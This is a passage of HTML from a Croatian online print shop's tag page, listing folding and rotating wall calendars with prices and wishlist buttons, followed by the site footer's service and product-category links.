					<div class="apl-loop-title"><a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-vrtne-oaze/">Preklopni zidni kalendar "Vrtne oaze"</a></div>
					<div class="apl-loop-price"><span>Cijena: od <span class="woocommerce-Price-amount amount"><bdi>3,89&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">+ pdv</small></span></div>
				</div>
				<div class="apl-loop-variations">
					<div class="apl-loop-add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:none;">
<div class="variations_form cart in_loop" data-product_id="326022" data-active_variation=""
		data-product_variations="false" data-number-variation-attributes="1">
	</div>
<a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-vrtne-oaze/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_326022" data-quantity="1" class="button product_type_variable" data-product_id="326022" data-product_sku="KZ-KA-05" aria-label="Odaberi opcije za &ldquo;Preklopni zidni kalendar &quot;Vrtne oaze&quot;&rdquo;" rel="nofollow">Odaberi opcije</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_326022" class="screen-reader-text">
		Ovaj proizvod ima više varijanti. Opcije se mogu odabrati na stranici proizvoda	</span>
</p></div>
					<div class="apl-loop-buttons">
						<div class="apl-loop-wishlist"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_shop_loop_item_title"
	 data-tinvwl_product_id="326022">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="lista-zelja" aria-label="Lista želja" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="326022" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Lista želja</span><span class="tinvwl_already_on_wishlist-text">Lista želja</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Lista želja</div>
</div>
</div>
						<div class="apl-loop-view"><a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-vrtne-oaze/"><img src="/wp-content/uploads/2025/09/View.svg"><span>Detaljan pregled</span></a></div>
					</div>
				</div>
			</div>

		</div></li>
<li class="product type-product post-400717 status-publish last outofstock product_cat-kalendari product_cat-preklopni product_cat-zidni-kolorni product_tag-13-listova product_tag-fotografijama product_tag-ka05 product_tag-kalendar product_tag-kalendari product_tag-kolorni product_tag-kz-ka-05 product_tag-kzka05 product_tag-preklopni product_tag-preklopni-zidni-kalendar-vrtovi product_tag-s-fotografijom product_tag-vrtna-bajka product_tag-zidni has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='apl-outofstock-notification'>Rasprodano</div>
		<div class="apl-loop-wrapper">

			<div>
				<div class="apl-loop-categories"><a href="https://novival.hr/kategorija/kalendari/">Kalendari</a></div>
			</div>
			<div class="apl-loop-informations">
				<div class="apl-loop-title-price">
					<div class="apl-loop-image"><a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-cudesna-hrvatska/"><img width="300" height="291" src="https://novival.hr/wp-content/uploads/2025/10/Cudesna-Hrvatska-1-300x291.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Preklopni zidni kalendar “Čudesna Hrvatska“" decoding="async" srcset="https://novival.hr/wp-content/uploads/2025/10/Cudesna-Hrvatska-1-300x291.jpg 300w, https://novival.hr/wp-content/uploads/2025/10/Cudesna-Hrvatska-1-64x62.jpg 64w, https://novival.hr/wp-content/uploads/2025/10/Cudesna-Hrvatska-1-768x745.jpg 768w, https://novival.hr/wp-content/uploads/2025/10/Cudesna-Hrvatska-1.jpg 801w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
					<div class="apl-loop-title"><a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-cudesna-hrvatska/">Preklopni zidni kalendar “Čudesna Hrvatska“</a></div>
					<div class="apl-loop-price"><span>Cijena: od <span class="woocommerce-Price-amount amount"><bdi>3,89&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">+ pdv</small></span></div>
				</div>
				<div class="apl-loop-variations">
					<div class="apl-loop-add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:none;">
<div class="variations_form cart in_loop" data-product_id="400717" data-active_variation=""
		data-product_variations="false" data-number-variation-attributes="1">
	</div>
<a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-cudesna-hrvatska/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_400717" data-quantity="1" class="button product_type_variable" data-product_id="400717" data-product_sku="KZ-KA-03" aria-label="Odaberi opcije za &ldquo;Preklopni zidni kalendar “Čudesna Hrvatska“&rdquo;" rel="nofollow">Odaberi opcije</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_400717" class="screen-reader-text">
		Ovaj proizvod ima više varijanti. Opcije se mogu odabrati na stranici proizvoda	</span>
</p></div>
					<div class="apl-loop-buttons">
						<div class="apl-loop-wishlist"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_shop_loop_item_title"
	 data-tinvwl_product_id="400717">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="lista-zelja" aria-label="Lista želja" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="400717" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Lista želja</span><span class="tinvwl_already_on_wishlist-text">Lista želja</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Lista želja</div>
</div>
</div>
						<div class="apl-loop-view"><a href="https://novival.hr/trgovina/preklopni-zidni-kalendar-cudesna-hrvatska/"><img src="/wp-content/uploads/2025/09/View.svg"><span>Detaljan pregled</span></a></div>
					</div>
				</div>
			</div>

		</div></li>
<li class="product type-product post-417271 status-publish first instock product_cat-kalendari product_cat-rotacijski product_cat-zidni-kolorni product_tag-kalendar product_tag-kalendari product_tag-kolor product_tag-kz-ni-03 product_tag-ljekovito-bilje product_tag-ni-03 product_tag-ni03 product_tag-prodano product_tag-rotacijski product_tag-zidni has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
		<div class="apl-loop-wrapper">

			<div>
				<div class="apl-loop-categories"><a href="https://novival.hr/kategorija/kalendari/">Kalendari</a></div>
			</div>
			<div class="apl-loop-informations">
				<div class="apl-loop-title-price">
					<div class="apl-loop-image"><a href="https://novival.hr/trgovina/rotacijski-zidni-kalendar-idemo-na-more/"><img width="300" height="487" src="https://novival.hr/wp-content/uploads/2025/11/IDEMO-NA-MORE-2026-1-300x487.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rotacijski zidni kalendar - &quot;Idemo na more&quot;" decoding="async" srcset="https://novival.hr/wp-content/uploads/2025/11/IDEMO-NA-MORE-2026-1-300x487.jpg 300w, https://novival.hr/wp-content/uploads/2025/11/IDEMO-NA-MORE-2026-1-185x300.jpg 185w, https://novival.hr/wp-content/uploads/2025/11/IDEMO-NA-MORE-2026-1-64x104.jpg 64w, https://novival.hr/wp-content/uploads/2025/11/IDEMO-NA-MORE-2026-1.jpg 631w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
					<div class="apl-loop-title"><a href="https://novival.hr/trgovina/rotacijski-zidni-kalendar-idemo-na-more/">Rotacijski zidni kalendar - "Idemo na more"</a></div>
					<div class="apl-loop-price"><span>Cijena: od <span class="woocommerce-Price-amount amount"><bdi>7,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">+ pdv</small></span></div>
				</div>
				<div class="apl-loop-variations">
					<div class="apl-loop-add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:none;">
<div class="variations_form cart in_loop" data-product_id="417271" data-active_variation=""
		data-product_variations="false" data-number-variation-attributes="1">
	</div>
<a href="https://novival.hr/trgovina/rotacijski-zidni-kalendar-idemo-na-more/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_417271" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="417271" data-product_sku="KZ-NI-03-1" aria-label="Odaberi opcije za &ldquo;Rotacijski zidni kalendar - &quot;Idemo na more&quot;&rdquo;" rel="nofollow">Odaberi opcije</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_417271" class="screen-reader-text">
		Ovaj proizvod ima više varijanti. Opcije se mogu odabrati na stranici proizvoda	</span>
</p></div>
					<div class="apl-loop-buttons">
						<div class="apl-loop-wishlist"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_shop_loop_item_title"
	 data-tinvwl_product_id="417271">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="lista-zelja" aria-label="Lista želja" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="417271" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Lista želja</span><span class="tinvwl_already_on_wishlist-text">Lista želja</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Lista želja</div>
</div>
</div>
						<div class="apl-loop-view"><a href="https://novival.hr/trgovina/rotacijski-zidni-kalendar-idemo-na-more/"><img src="/wp-content/uploads/2025/09/View.svg"><span>Detaljan pregled</span></a></div>
					</div>
				</div>
			</div>

		</div></li>
<li class="product type-product post-417285 status-publish instock product_cat-kalendari product_cat-rotacijski product_cat-zidni-kolorni product_tag-kalendar product_tag-kalendari product_tag-kolor product_tag-kz-ni-03 product_tag-ljekovito-bilje product_tag-ni-03 product_tag-ni03 product_tag-prodano product_tag-rotacijski product_tag-zidni has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
		<div class="apl-loop-wrapper">

			<div>
				<div class="apl-loop-categories"><a href="https://novival.hr/kategorija/kalendari/">Kalendari</a></div>
			</div>
			<div class="apl-loop-informations">
				<div class="apl-loop-title-price">
					<div class="apl-loop-image"><a href="https://novival.hr/trgovina/rotacijski-zidni-kalendar-katarina-henc-zagreb/"><img width="300" height="487" src="https://novival.hr/wp-content/uploads/2025/11/KATARINA-HENC-ZAGREB-1-300x487.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rotacijski zidni kalendar - &quot;Katarina Henc Zagreb&quot;" decoding="async" srcset="https://novival.hr/wp-content/uploads/2025/11/KATARINA-HENC-ZAGREB-1-300x487.jpg 300w, https://novival.hr/wp-content/uploads/2025/11/KATARINA-HENC-ZAGREB-1-185x300.jpg 185w, https://novival.hr/wp-content/uploads/2025/11/KATARINA-HENC-ZAGREB-1-64x104.jpg 64w, https://novival.hr/wp-content/uploads/2025/11/KATARINA-HENC-ZAGREB-1.jpg 631w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
					<div class="apl-loop-title"><a href="https://novival.hr/trgovina/rotacijski-zidni-kalendar-katarina-henc-zagreb/">Rotacijski zidni kalendar - "Katarina Henc Zagreb"</a></div>
					<div class="apl-loop-price"><span>Cijena: od <span class="woocommerce-Price-amount amount"><bdi>7,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">+ pdv</small></span></div>
				</div>
				<div class="apl-loop-variations">
					<div class="apl-loop-add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:none;">
<div class="variations_form cart in_loop" data-product_id="417285" data-active_variation=""
		data-product_variations="false" data-number-variation-attributes="1">
	</div>
<a href="https://novival.hr/trgovina/rotacijski-zidni-kalendar-katarina-henc-zagreb/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_417285" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="417285" data-product_sku="KZ-NI-03-1-1" aria-label="Odaberi opcije za &ldquo;Rotacijski zidni kalendar - &quot;Katarina Henc Zagreb&quot;&rdquo;" rel="nofollow">Odaberi opcije</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_417285" class="screen-reader-text">
		Ovaj proizvod ima više varijanti. Opcije se mogu odabrati na stranici proizvoda	</span>
</p></div>
					<div class="apl-loop-buttons">
						<div class="apl-loop-wishlist"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_shop_loop_item_title"
	 data-tinvwl_product_id="417285">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="lista-zelja" aria-label="Lista želja" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="417285" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Lista želja</span><span class="tinvwl_already_on_wishlist-text">Lista želja</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Lista želja</div>
</div>
</div>
						<div class="apl-loop-view"><a href="https://novival.hr/trgovina/rotacijski-zidni-kalendar-katarina-henc-zagreb/"><img src="/wp-content/uploads/2025/09/View.svg"><span>Detaljan pregled</span></a></div>
					</div>
				</div>
			</div>

		</div></li>
<li class="product type-product post-325534 status-publish last instock product_cat-kalendari product_cat-rotacijski product_cat-zidni-kolorni product_tag-kalendar product_tag-kalendari product_tag-kolor product_tag-kz-ni-03 product_tag-ljekovito-bilje product_tag-ni-03 product_tag-ni03 product_tag-prodano product_tag-rotacijski product_tag-zidni has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
		<div class="apl-loop-wrapper">

			<div>
				<div class="apl-loop-categories"><a href="https://novival.hr/kategorija/kalendari/">Kalendari</a></div>
			</div>
			<div class="apl-loop-informations">
				<div class="apl-loop-title-price">
					<div class="apl-loop-image"><a href="https://novival.hr/trgovina/rotacijski-zidni-kalendar-ljekovito-bilje/"><img width="300" height="487" src="https://novival.hr/wp-content/uploads/2021/07/LJEKOVITO-BILJE-2026-1-300x487.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rotacijski zidni kalendar - &quot;Ljekovito bilje&quot;" decoding="async" srcset="https://novival.hr/wp-content/uploads/2021/07/LJEKOVITO-BILJE-2026-1-300x487.jpg 300w, https://novival.hr/wp-content/uploads/2021/07/LJEKOVITO-BILJE-2026-1-185x300.jpg 185w, https://novival.hr/wp-content/uploads/2021/07/LJEKOVITO-BILJE-2026-1-64x104.jpg 64w, https://novival.hr/wp-content/uploads/2021/07/LJEKOVITO-BILJE-2026-1.jpg 631w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
					<div class="apl-loop-title"><a href="https://novival.hr/trgovina/rotacijski-zidni-kalendar-ljekovito-bilje/">Rotacijski zidni kalendar - "Ljekovito bilje"</a></div>
					<div class="apl-loop-price"><span>Cijena: od <span class="woocommerce-Price-amount amount"><bdi>7,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">+ pdv</small></span></div>
				</div>
				<div class="apl-loop-variations">
					<div class="apl-loop-add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:none;">
<div class="variations_form cart in_loop" data-product_id="325534" data-active_variation=""
		data-product_variations="false" data-number-variation-attributes="1">
	</div>
<a href="https://novival.hr/trgovina/rotacijski-zidni-kalendar-ljekovito-bilje/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_325534" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="325534" data-product_sku="KZ-NI-03" aria-label="Odaberi opcije za &ldquo;Rotacijski zidni kalendar - &quot;Ljekovito bilje&quot;&rdquo;" rel="nofollow">Odaberi opcije</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_325534" class="screen-reader-text">
		Ovaj proizvod ima više varijanti. Opcije se mogu odabrati na stranici proizvoda	</span>
</p></div>
					<div class="apl-loop-buttons">
						<div class="apl-loop-wishlist"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_shop_loop_item_title"
	 data-tinvwl_product_id="325534">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="lista-zelja" aria-label="Lista želja" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="325534" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Lista želja</span><span class="tinvwl_already_on_wishlist-text">Lista želja</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Lista želja</div>
</div>
</div>
						<div class="apl-loop-view"><a href="https://novival.hr/trgovina/rotacijski-zidni-kalendar-ljekovito-bilje/"><img src="/wp-content/uploads/2025/09/View.svg"><span>Detaljan pregled</span></a></div>
					</div>
				</div>
			</div>

		</div></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Paginacija proizvoda">
	<ul class='page-numbers'>
	<li><span aria-label="Stranica 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Stranica 2" class="page-numbers" href="https://novival.hr/tag/kalendar/page/2/">2</a></li>
	<li><a aria-label="Stranica 3" class="page-numbers" href="https://novival.hr/tag/kalendar/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://novival.hr/tag/kalendar/page/2/">&rarr;</a></li>
</ul>
</nav>
</div>				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="128" class="elementor elementor-128 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-32ce6df e-flex e-con-boxed e-con e-parent" data-id="32ce6df" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-6c964ce5 e-flex e-con-boxed e-con e-parent" data-id="6c964ce5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b9abd2f e-con-full e-flex e-con e-child" data-id="b9abd2f" data-element_type="container">
				<div class="elementor-element elementor-element-75d112d6 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="75d112d6" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Grafika</div>				</div>
				<div class="elementor-element elementor-element-10072301 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="10072301" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Novi val</div>				</div>
				<div class="elementor-element elementor-element-def2b6e elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="def2b6e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/">

											<span class="elementor-icon-list-text">Početna</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/blog/">

											<span class="elementor-icon-list-text">Novosti</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/o-nama/">

											<span class="elementor-icon-list-text">O nama</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-4e931f90 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="4e931f90" data-element_type="container">
				<div class="elementor-element elementor-element-6ca59951 elementor-widget elementor-widget-image" data-id="6ca59951" data-element_type="widget" data-widget_type="image.default">
															<img width="800" height="800" src="https://novival.hr/wp-content/uploads/2025/11/Majice.webp" class="attachment-full size-full wp-image-417212" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/11/Majice.webp 800w, https://novival.hr/wp-content/uploads/2025/11/Majice-300x300.webp 300w, https://novival.hr/wp-content/uploads/2025/11/Majice-150x150.webp 150w, https://novival.hr/wp-content/uploads/2025/11/Majice-768x768.webp 768w, https://novival.hr/wp-content/uploads/2025/11/Majice-100x100.webp 100w, https://novival.hr/wp-content/uploads/2025/11/Majice-64x64.webp 64w" sizes="auto, (max-width: 800px) 100vw, 800px" />															</div>
				<div class="elementor-element elementor-element-304edcde elementor-widget elementor-widget-image" data-id="304edcde" data-element_type="widget" data-widget_type="image.default">
															<img width="800" height="800" src="https://novival.hr/wp-content/uploads/2025/11/najtrazenije-kategorije-konferencijski-vrecice-800x800-1.webp" class="attachment-full size-full wp-image-417214" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/11/najtrazenije-kategorije-konferencijski-vrecice-800x800-1.webp 800w, https://novival.hr/wp-content/uploads/2025/11/najtrazenije-kategorije-konferencijski-vrecice-800x800-1-300x300.webp 300w, https://novival.hr/wp-content/uploads/2025/11/najtrazenije-kategorije-konferencijski-vrecice-800x800-1-150x150.webp 150w, https://novival.hr/wp-content/uploads/2025/11/najtrazenije-kategorije-konferencijski-vrecice-800x800-1-768x768.webp 768w, https://novival.hr/wp-content/uploads/2025/11/najtrazenije-kategorije-konferencijski-vrecice-800x800-1-100x100.webp 100w, https://novival.hr/wp-content/uploads/2025/11/najtrazenije-kategorije-konferencijski-vrecice-800x800-1-64x64.webp 64w" sizes="auto, (max-width: 800px) 100vw, 800px" />															</div>
				</div>
		<div class="elementor-element elementor-element-2179e237 e-con-full e-flex e-con e-child" data-id="2179e237" data-element_type="container">
				<div class="elementor-element elementor-element-5f6fee10 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f6fee10" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/pravilnik-privatnosti/">

											<span class="elementor-icon-list-text">Pravilnik privatnosti</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/opci-uvjeti-poslovanja/">

											<span class="elementor-icon-list-text">Uvjeti kupovine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/opci-uvjeti-poslovanja/">

											<span class="elementor-icon-list-text">Dostava</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/opci-uvjeti-poslovanja/">

											<span class="elementor-icon-list-text">Povrat narudžbe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/pravilnik-privatnosti/">

											<span class="elementor-icon-list-text">Kolačići</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-24acd766 apl-footer apl-footer-black e-flex e-con-boxed e-con e-parent" data-id="24acd766" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2d81822 e-con-full e-flex e-con e-child" data-id="2d81822" data-element_type="container">
				<div class="elementor-element elementor-element-31a7ae5a elementor-widget__width-initial apl-footer-links elementor-widget-tablet__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31a7ae5a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Usluge</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://novival.hr/graficke-usluge/">

											<span class="elementor-icon-list-text">Grafičke usluge</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://novival.hr/graficki-dizajn/">

											<span class="elementor-icon-list-text">Grafički dizajn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://novival.hr/graficka-priprema/">

											<span class="elementor-icon-list-text">Grafička priprema</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://novival.hr/tisak/">

											<span class="elementor-icon-list-text">Tisak</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://novival.hr/web-dizajn/">

											<span class="elementor-icon-list-text">Web dizajn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://novival.hr/graviranje/">

											<span class="elementor-icon-list-text">Graviranje</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6c726d9a elementor-widget__width-initial apl-footer-links elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c726d9a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/kategorija/tiskani-materijali/">

											<span class="elementor-icon-list-text">Tiskani materijali</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/tiskani-materijali/reklamni/">

											<span class="elementor-icon-list-text">Reklamni</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/tiskani-materijali/konferencijski/">

											<span class="elementor-icon-list-text">Konferencijski</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/tiskani-materijali/uredski/">

											<span class="elementor-icon-list-text">Uredski</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/tiskani-materijali/ambalaza/">

											<span class="elementor-icon-list-text">Ambalaža</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/tiskani-materijali/pos-point-of-sale/">

											<span class="elementor-icon-list-text">Pos / Point of Sale</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-3c11089d elementor-widget__width-initial apl-footer-links elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c11089d" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/kategorija/majica/">

											<span class="elementor-icon-list-text">Majice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/majica/t-shirt/">

											<span class="elementor-icon-list-text">T-Shirt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/majica/polo-majice/">

											<span class="elementor-icon-list-text">Polo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/majica/premium/">

											<span class="elementor-icon-list-text">Premium</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/majica/fit/">

											<span class="elementor-icon-list-text">Fit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/majica/sport-majica/">

											<span class="elementor-icon-list-text">Sport</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-781e180c elementor-widget__width-initial apl-footer-links elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="781e180c" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/">

											<span class="elementor-icon-list-text">Odjeća</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/kape/">

											<span class="elementor-icon-list-text">Kape</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/radna-odjeca/">

											<span class="elementor-icon-list-text">Radna odjeća</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/trenirke-i-hoodice/">

											<span class="elementor-icon-list-text">Trenirke i hoodice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/sport/">

											<span class="elementor-icon-list-text">Sport</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/flis/">

											<span class="elementor-icon-list-text">Flis</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/jakne-i-prsluci/">

											<span class="elementor-icon-list-text">Jakne i prsluci</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/ostalo-odjeca/">

											<span class="elementor-icon-list-text">Ostalo</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-584abf7f elementor-widget__width-initial apl-footer-links elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="584abf7f" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/">

											<span class="elementor-icon-list-text">Promo materijali</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/pisaci-pribor/">

											<span class="elementor-icon-list-text">Pisaći pribor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/elektronika/">

											<span class="elementor-icon-list-text">Elektronika</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/upaljaci/">

